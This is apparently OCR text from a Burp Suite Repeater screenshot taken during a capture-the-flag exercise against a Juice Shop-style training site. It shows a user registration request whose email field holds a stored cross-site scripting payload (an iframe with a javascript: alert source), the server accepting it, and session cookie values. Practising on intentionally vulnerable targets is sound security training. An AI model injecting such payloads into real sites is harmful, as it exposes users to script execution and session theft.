 Dec 5 15:27
100%
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.10.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2
Send Cancel Burp AI
Target: https://ctf.juice.cyber.epitest.eu HTTP/2
Request
Pretty Raw Hex
\n
2 Host: ctf.juice.cyber.epitest.eu
3 Cookie: __Secure-ctf.juice.cyber.epitest.eu=
djIuWDE5VFpXTjFjbVV0WTNSbUxtcDFhV05sTG1ONVltVnlMbVZ3YVhSbGMzUXVa
WFV0WWpRelpHTmtOV0V3TkRVMU9ETmpOalJpTURZeE5tSTFaRFV3WVRZMU5HUS5C
OUtEX1VKZ3prREo5RjU2VlZlblJB|1764602228|0PQPpXzCFytfvXxcWz9Fm-K0
nvD5eOEB_qoIY8SD_3k=; language=en; cookieconsent_status=dismiss;
balancer=
goof-industry3.vHMf9+RzB4fksLE0rFvq0lRbObP/CrgCR3JCvB4LxEI;
continueCode=
orH1hxtXIvCQi7Sjt5cMCBfKHZh3tpouZZh7Nc9mT4EsWYfRahyDtoxIa8tKpuJN
FomfeNIbB
4 Content-Length: 268
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Accept: application/json, text/plain, */*
8 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
9 Content-Type: application/json
10 Sec-Ch-Ua-Mobile: ?0
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
12 Origin: https://ctf.juice.cyber.epitest.eu
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://ctf.juice.cyber.epitest.eu/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"email":"<iframe src=\"javascript:alert(`xss`)\">",
"password":"test1234",
"passwordRepeat":"test1234",
"securityQuestion":{
"id":12,
"question":"Your favorite movie?",
"createdAt":"2025-12-05T13:38:12.092Z",
"updatedAt":"2025-12-05T13:38:12.092Z"
},
"securityAnswer":"movie"
}
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 201 Created
2 Access-Control-Allow-Origin: *
3 Content-Type: application/json; charset=utf-8
4 Date: Fri, 05 Dec 2025 14:26:19 GMT
5 Etag: W/"14b-Wa2eoomUKEtdd9CuK9Y0iIjpnxY"
6 Feature-Policy: payment 'self'
7 Location: /api/Users/24
8 Vary: Accept-Encoding
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11 X-Recruiting: /#/jobs
12 Content-Length: 331
13
14 {
"status":"success",
"data":{
"username":"",
"role":"customer",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":
"/assets/public/images/uploads/default.svg",
"isActive":true,
"id":24,
"email":"<iframe src=\"javascript:alert(`xss`)\">",
"updatedAt":"2025-12-05T14:26:19.161Z",
"createdAt":"2025-12-05T14:26:19.161Z",
"deletedAt":null
}
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 5
Request headers 24
Response headers 11
Inspector
Notes
Custom actions
Done
698 bytes | 110 millis
Event log (3) All issues
Memory: 193.8MB Disabled